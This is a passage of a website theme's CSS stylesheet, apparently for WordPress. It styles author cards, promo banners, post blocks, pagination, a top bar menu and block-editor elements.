    text-transform: uppercase;
    font-size: 15px;
}

.user-name h3 a:hover, .user-name h3 a:focus {
    color: #29BFAD;
    text-decoration: none;
}

.job-name {
    display: block;
    margin-bottom: 10px;
    color: #aaa;
    font-style: italic;
}

.team-social-link-info {
    position: relative;
    display: block;
    margin-bottom: 10px;
    line-height: 0;
}

.team-social-link-info a {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 5px;
}

.team-social-link-info a:last-child {
    margin-right: 0;
}

.user-desc {
    margin-right: auto;
    margin-bottom: 20px;
    margin-left: auto;
    max-width: 300px;
    color: #aaa;
    text-align: center;
    font-size: 13px;
    line-height: 1.6;
}

.user-post-link {
    display: block;
    overflow: hidden;
    margin-top: 20px;
    text-align: center;
}

.user-post-link a {
    position: relative;
    display: inline-block;
    padding: 13px 16px;
    outline: none;
    border: none;
    border-radius: 3px;
    background-color: #29BFAD;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 400;
    font-style: normal;
    font-size: 10px !important;
    line-height: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.user-post-link a:hover {
    background-color: #282828;
}

/* promo area */
.promo-wrap {
    position: relative;
    display: block;
    margin-top: 20px;
}

.promo-inner {
    padding-right: 10px;
    padding-left: 10px;
}

.promo-wrap .promo-el {
    padding-right: 10px;
    padding-left: 10px;
}

.promo-wrap .widget {
    display: none;
    margin: 0 0 30px 0;
    padding: 0
}

.promo-wrap .widget:last-child {
    margin-bottom: 0;
}

.promo-wrap .widget.banner-widget, .promo-wrap .widget.widget_text {
    display: block;
}

.promo-wrap .widget_text {
    padding: 20px 15px;
    border: 1px dashed #eee;
}

.promo-wrap .widget-title {
    text-align: center;
}

.banner-wrap {
    position: relative;
    display: block;
}

.banner-wrap.has-banner-title:before {
    position: absolute;
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
    z-index: 9;
    border: 1px dashed rgba(255, 255, 255, .5);
    content: '';
}

.banner-wrap:hover .banner-image-wrap, .banner-wrap:focus .banner-image-wrap {
    opacity: .8;
}

.banner-content-wrap {
    position: relative;
    display: block;
    overflow: hidden;
}

.banner-image-wrap {
    position: relative;
    height: 400px;
    background-color: #fff;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-transition: opacity .35s ease-in-out;
    -moz-transition: opacity .35s ease-in-out;
    -ms-transition: opacity .35s ease-in-out;
    -o-transition: opacity .35s ease-in-out;
    transition: opacity .35s ease-in-out;
}

.banner-link {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99;
    display: block;
}

.banner-content-wrap {
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.banner-content-wrap .banner-content-inner {
    margin: 0;
    padding: 0;
}

.banner-content-wrap h3 {
    display: inline-block;
    padding: 10px 20px;
    background-color: #fff;
    color: #333;
    white-space: nowrap;
    font-size: 1.2em;
    line-height: 1;
}

/*--------------------------------------------------------------
    11.0 - Loading Holder
--------------------------------------------------------------*/

/* slider loader height holder */
.post-thumb-gallery-grid.slider-init {
    height: 320px;
}

.post-thumb-gallery-slider.slider-init {
    height: 415px;
}

.post-thumb-gallery-slider-nav.slider-init {
    height: 105px;
}

.ruby-feat-grid.slider-init {
    height: 470px;
}

.ruby-feat-carousel-hw.slider-init {
    height: 421px;
}

.ruby-feat-slider-hw.slider-init, .ruby-feat-slider-fw.slider-init, .ruby-feat-carousel-fw.slider-init {
    height: 450px;
}

#ruby-related-carousel.slider-init {
    height: 198px;
}

/* Ajax Pagination */
.ruby-ajax-wrap {
    position: relative;
    display: block;
    margin-bottom: 30px;
    padding: 0;
}

.ruby-ajax-wrap:last-child {
    margin-bottom: 0;
}

.pagination-load-more, .pagination-infinite-scroll {
    position: relative;
    display: block;
    margin-top: 0;
    margin-bottom: 5px;
}

.pagination-infinite-scroll {
    height: 32px;
}

.btn-load-more {
    z-index: 99;
    display: inline-block;
    padding: 0 45px;
    background-color: #29BFAD;
    color: #fff;
    white-space: nowrap;
    line-height: 32px;
}

.btn-load-more:hover {
    background-color: #242424;
}

.load-more-animation {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
    visibility: hidden;
    width: 100%;
    height: 32px;
    text-align: center;
    opacity: 0;
    pointer-events: none;
}

.load-more-animation .loading-icon {
    display: inline-block;
    width: 32px;
    height: 32px;
    background: transparent url('../images/ajax-loader.svg') no-repeat center center !important;
    background-size: conver !important;
    -webkit-background-size: cover !important;
}

/*--------------------------------------------------------------
    12.0 - Blocks
--------------------------------------------------------------*/

.page-template-page-composer #ruby-site-wrap > .ruby-section-fw:first-child {
    margin-top: 20px;
}

.page-template-page-composer #ruby-site-wrap > .ruby-container:first-child {
    margin-top: 45px;
}

.ruby-section {
    position: relative;
    display: block;
    margin-bottom: 15px;
}

.ruby-block-wrap {
    position: relative;
    display: block;
    clear: both;
    margin-bottom: 30px;
}

.ruby-section-fw .ruby-block-wrap.block-fw-carousel-hw,
.ruby-section-fw .ruby-block-wrap.block-fw-slider-grid,
.ruby-section-fw .ruby-block-wrap.block-fw-slider,
.ruby-section-fw .ruby-block-wrap.block-fw-carousel-hw,
.ruby-section-fw .ruby-block-wrap.block-fw-carousel,
.ruby-section-fw .ruby-block-wrap.block-fw-carousel-small {
    margin-bottom: 45px;
}

.page .ruby-section .ruby-content-wrap {
    padding-right: 0;
    padding-left: 0;
}

.ruby-section-hs .ruby-block-wrap:after {
    position: absolute;
    right: 20px;
    bottom: 0;
    left: 20px;
    height: 1px;
    border-top: 1px solid #eee;
    content: '';
}

.ruby-block-wrap .post-small-list .post-thumb-outer {
    width: 85px;
}

.ruby-block-wrap .post-small-list .post-header {
    margin-left: 100px;
}

.block-header-wrap {
    display: block;
    margin-right: 20px;
    margin-bottom: 30px;
    margin-left: 20px;
}

.block-content-wrap {
    position: relative;
    display: block;
    margin: 0;
    padding: 0;
}

.block-title {
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
    border-bottom: 2px solid #242424;
    line-height: 0;
}

.block-title h3 {
    display: inline-block;
    padding: 0 20px;
    background-color: #242424;
    color: #fff;
    white-space: nowrap;
    line-height: 26px;
}

.block-title h3 a {
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}

.block-title h3 a:hover {
    opacity: .8;
}

.block-title-sub {
    display: inline-block;
    margin-left: 10px;
    color: #aaa;
    vertical-align: top;
    text-transform: capitalize;
    line-height: 26px;
}

.ruby-content-wrap .ruby-block-inner {
    position: relative;
    display: block;
}

/* block post 1 */
.block-post-1 .is-left-col .post-wrap {
    margin-top: 0;
    margin-bottom: 0;
}

.block-post-1 .is-right-col {
    display: block;
    padding-right: 20px;
    padding-bottom: 30px;
    padding-left: 20px;
    border-left: 1px solid #eee;
}

.block-post-1 .is-left-col {
    margin-right: -1px;
    padding-bottom: 30px;
    border-right: 1px solid #eee;
}

.ruby-block-wrap.block-post-1 {
    padding-bottom: 0;
}

/* block post 2 */
.block-post-2 .is-top-row .post-wrap {
    padding-bottom: 0;
}

.block-post-2 .is-bottom-row {
    display: block;
    padding-bottom: 30px;
}

.block-post-2 .is-bottom-row .post-wrap {
    margin-top: 30px;
    margin-right: 20px;
    margin-left: 20px;
}

/* block post 3 */
.ruby-block-wrap.block-post-3 {
    display: block;
    clear: none;
    padding-bottom: 30px;
}

.block-post-3 .block-content-wrap {
    padding-right: 20px;
    padding-left: 20px;
}

.block-post-3 .is-top-row .post-wrap {
    margin: 0 0 30px 0;
    padding-bottom: 30px;
    border-bottom: 1px solid #eee;
}

.ruby-section-hs .ruby-block-wrap.block-post-4, .ruby-section-hs .ruby-block-wrap.block-post-5 {
    padding-bottom: 0;
    border-bottom: 0;
}

.ruby-block-wrap.block-post-4 .block-content-wrap:not(.is-big-first) .post-grid-outer:nth-child(1) .post-wrap,
.ruby-block-wrap.block-post-4 .block-content-wrap:not(.is-big-first) .post-grid-outer:nth-child(2) .post-wrap {
    margin-top: 0;
}

.ruby-block-wrap.block-post-5 .block-content-wrap .first-post-wrap:first-child {
    margin-bottom: 30px;
}

/* block post 7 */
.ruby-block-wrap.block-post-7 {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

/* block post 8 */
.ruby-block-post-8-carousel-outer {
    position: relative;
    display: block;
    margin-right: 20px;
    margin-left: 20px;
    padding-bottom: 30px;
}

.ruby-block-post-8-carousel {
    position: relative;
    display: block;
    margin-right: -10px;
    margin-left: -10px;
}

.ruby-block-post-8-carousel.slider-init {
    overflow: hidden;
    height: 180px;
}

.block-post-8 .ruby-related-slider-nav {
    position: absolute;
    top: -55px;
    right: 10px;
    bottom: auto;
    left: auto;
    margin: 0;
    width: 20px;
    height: 20px;
    border: none;
    background-color: #aaa;
    color: #fff;
    text-align: center;
    text-shadow: none;
    font-size: 15px;
    line-height: 20px !important;
    opacity: 1;
    cursor: pointer;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.block-post-8 .ruby-slider-prev {
    right: 35px;
}

.block-post-8 .post-wrap.post-mini-grid {
    margin-top: 0;
    margin-bottom: 0;
}

.block-post-8 .ruby-related-slider-nav:hover {
    background-color: #242424;
}

.ruby-section-hs .ruby-block-wrap.block-post-9 {
    padding-bottom: 0;
    border-bottom: 0;
}

.ruby-section-hs .block-post-9 .ruby-content-inner {
    margin-right: 19px;
    margin-left: 19px;
}

.ruby-section-hs .block-post-9 .post-wrap {
    margin-top: 1px;
    margin-bottom: 1px;
    height: 280px;
}

/* hw block code */
.block-hs-code .block-content-wrap {
    display: block;
    padding-right: 20px;
    padding-left: 20px;
}

/* post fullwidth block 1 */
.block-fw-post-1 .post-grid-outer:nth-of-type(3n+2),
.block-fw-post-2 .post-grid-outer:nth-of-type(3n+2) {
    margin: 0;
    border-left: none;
}

.block-fw-post-1 .post-grid-outer:nth-of-type(3n+1),
.block-fw-post-2 .post-grid-outer:nth-of-type(3n+1) {
    border-right: none;
}

.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+1),
.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+2),
.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+1),
.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+1) {
    border-right: 1px solid #eee;
}

.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+2),
.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+3),
.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+2),
.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+3) {
    margin-left: -1px;
    border-left: 1px solid #eee;
}

.block-fw-post-1 .post-grid-outer:nth-of-type(1) .post-wrap,
.block-fw-post-1 .post-grid-outer:nth-of-type(2) .post-wrap,
.block-fw-post-1 .post-grid-outer:nth-of-type(3) .post-wrap,
.block-fw-post-2 .post-grid-outer:nth-of-type(1) .post-wrap,
.block-fw-post-2 .post-grid-outer:nth-of-type(2) .post-wrap,
.block-fw-post-2 .post-grid-outer:nth-of-type(3) .post-wrap {
    margin-top: 0;
}

.block-fw-post-3 .ruby-content-inner {
    margin-right: 19px;
    margin-left: 19px;

}

.block-fw-post-3 .post-wrap.is-slider-post {
    margin-top: 1px;
    margin-bottom: 1px;
}

/* block short code */
.block-fw-code .block-content-wrap {
    display: block;
    margin-right: 20px;
    margin-left: 20px;
}

/* block ads */
.ad-wrap {
    display: block;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-left: 20px;
    text-align: center;
}

.ad-wrap > a, .ad-wrap > img {
    display: inline-block;
}

.ruby-section-hs .ruby-block-wrap.block-ad-box {
    margin-bottom: 15px;
}

.ruby-section-hs .ruby-block-wrap.block-ad-box:after {
    display: none;
}

.ruby-block-wrap article.is-slider-post.post-feat-carousel-fw-small:after {
    top: 0;
    background: rgba(0, 0, 0, .3);
}

/* ruby composer latest block */
#ruby-composer-latest-blog.ruby-section {
    margin-bottom: 30px;
}

.ruby-block-wrap.block-composer-latest-blog {
    margin-bottom: 0;
}

.block-composer-latest-blog.sgrid-layout .pagination-wrap {
    margin-top: 45px;
}

.block-composer-latest-blog:after {
    display: none !important;
}

/*--------------------------------------------------------------
  Innovation version 3.0
--------------------------------------------------------------*/
/* top bar */
.top-bar-wrap {
    display: block;
    background-color: #333;
}

.top-bar-wrap .no-menu {
    line-height: 42px;
}

.top-bar-inner {
    position: relative;
    display: block;
    margin-right: 20px;
    margin-left: 20px;
}

.top-bar-menu {
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    font-size: 10px;
}

.top-bar-menu a {
    opacity: .7;
}

.top-bar-menu .top-bar-menu-inner > li {
    position: relative;
    display: block;
    float: left;
    line-height: 42px;
}

.top-bar-menu .top-bar-menu-inner > li > a {
    display: block;
    padding: 0 12px;
}

.top-bar-menu-inner .sub-menu {
    position: absolute;
    left: 0;
    z-index: 9999;
    display: block;
    visibility: hidden;
    visibility: hidden;
    padding-top: 10px;
    padding-bottom: 10px;
    min-width: 180px;
    background-color: #383838;
    opacity: 0;
    -webkit-transition: -webkit-transform .35s ease-in-out;
    -moz-transition: -moz-transform .35s ease-in-out;
    -ms-transition: -ms-transform .35s ease-in-out;
    -o-transition: -o-transform .35s ease-in-out;
    transition: transform .35s ease-in-out;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    pointer-events: none;
}

.top-bar-menu-inner li:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    pointer-events: auto;
}

.top-bar-menu-inner .sub-menu li.menu-item a {
    display: block;
    float: none;
    overflow: hidden;
    padding: 10px 20px;
    white-space: nowrap;
    line-height: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.top-bar-menu-inner .sub-menu .menu-item-has-children > a:after {
    position: absolute;
    top: 9px;
    right: 20px;
    display: block;
    content: "\f105";
    font-family: FontAwesome;
}

.top-bar-menu-inner .sub-menu li.menu-item a {
    position: relative;
    display: block;
    float: none;
    overflow: hidden;
    padding: 10px 20px;
    white-space: nowrap;
    line-height: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.top-bar-menu-inner .sub-menu .menu-item-has-children > a {
    padding-right: 40px;
}

.top-bar-menu-inner .sub-menu .sub-menu {
    top: 0;
    left: 100%;
}

.top-bar-menu-inner a:hover, .top-bar-menu-inner a:focus {
    opacity: 1;
}

.top-bar-right {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
}

.top-bar-right > * {
    display: block;
    float: left;
}

.top-bar-right .social-link-info a {
    display: inline-block;
    padding-right: 7px;
    padding-left: 7px;
    color: #fff;
    line-height: 42px;
    opacity: .7;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.top-bar-right .social-link-info a:hover, .top-bar-right .social-link-info a:focus {
    opacity: 1;
}

.top-bar-right .nav-search-icon {
    color: #fff;
    line-height: 42px;
}

.comment-form-cookies-consent {
    display: block;
    clear: both;
    margin-top: 15px;
}

.comment-form-cookies-consent label {
    display: inline !important;
    padding-left: 7px;
    font-size: 13px;
}

#wp-comment-cookies-consent {
    display: inline;
    vertical-align: middle;
}

/* Block Editor */
.entry .quads-location {
    margin-bottom: 30px !important;
}

.wp-block-separator {
    background-color: #333;
    border: 0;
    height: 1px;
    margin-bottom: 30px;
    margin-top: 30px;
    max-width: 80px;
    margin-left: 0;
    text-align: left;
}

.wp-block-separator.is-style-wide {
    width: 100%;
    height: 2px;
    max-width: 100%;
}

.entry-content .wp-block-archives:not(.is-grid),
.entry-content .wp-block-categories:not(.is-grid),
.entry-content .wp-block-latest-posts:not(.is-grid) {
    margin-left: 0;
    list-style: none;
    max-width: 300px;
    margin-bottom: 30px;
}

.entry-content .wp-block-archives ul,
.entry-content .wp-block-categories ul,
.entry-content .wp-block-latest-posts ul {
    list-style: none;
}

.entry-content .wp-block-archives a,
.entry-content .wp-block-categories a,
.entry-content .wp-block-latest-posts a {
    text-decoration: none !important;
    color: inherit;
}

.entry-content .wp-block-archives a,
.entry-content .wp-block-categories a {
    font-weight: inherit;
}

.entry-content .wp-block-latest-posts.is-grid li {
    border-top: 1px solid #eee;
    padding-top: 1rem;
    margin-bottom: 1rem;
}

.entry-content .wp-block-audio figcaption {
    color: #333;
}

.wp-block-button__link {
    color: inherit;
}

.entry-content .wp-block-button .wp-block-button__link,
.entry-content .wp-block-button .wp-block-button__link:not(.has-text-color) {
    text-decoration: none !important;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.entry-content .wp-block-button .wp-block-button__link:hover,
.entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover {
    background-color: #ff4545;
    color: #fff;
}

.entry-content .wp-block-archives a:hover,
.entry-content .wp-block-categories a:hover {
    color: #ff4545;
}

.entry-content .wp-block-categories-list.aligncenter,
.entry-content .wp-block-archives.aligncenter {
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
}

.entry-content .wp-block-categories-list > li:last-child > a,
.entry-content .wp-block-archives > li:last-child > a {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.wp-block-pullquote {
    padding-top: 10px;
    padding-bottom: 10px;
    margin-bottom: 40px;
}

.wp-block-pullquote blockquote:after {
    display: none !important;
}

.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
    margin-bottom: 10px;
}

ul.wp-block-gallery,
.entry-content .wp-block-categories {
    margin-left: 0;
}

.wp-block-pullquote blockquote {
    border-left: none;
    padding-left: 0;
    margin-top: 0;
    margin-bottom: 0;
    padding: 20px 0;
    border-top: 4px solid;
    border-bottom: 1px solid;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    margin-bottom: 40px;
    padding-left: 60px;
}

.wp-block-pullquote blockquote:after,
.entry .wp-block-pullquote blockquote:after {
    display: none !important;
}

.wp-block-pullquote cite:before,
.wp-block-quote.is-style-large cite:before {
    display: none !important;
}

.entry .wp-block-pullquote blockquote:before {
    position: relative;
    margin-bottom: 20px;
    display: block;
    font-size: 40px;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    border: none;
}

.wp-block-pullquote.is-style-solid-color blockquote:before,
.wp-block-pullquote.is-style-solid-color blockquote cite {
    color: inherit !important;
}

.entry-content label {
    font-size: .875rem;
    color: #777;
    margin-bottom: 10px;
}

.entry-content [class^="wp-block"] {
    margin-left: 0;
}

.wp-block-latest-comments__comment-date,
.wp-block-latest-comments__comment date {
    margin-top: 7px;
}

.entry-content .wp-block-button.is-style-outline .wp-block-button__link {
    color: inherit;
}

.wp-block-button.alignright {
    margin-left: 30px;
}

.entry-content .wp-block-embed {
    margin-bottom: 30px;
}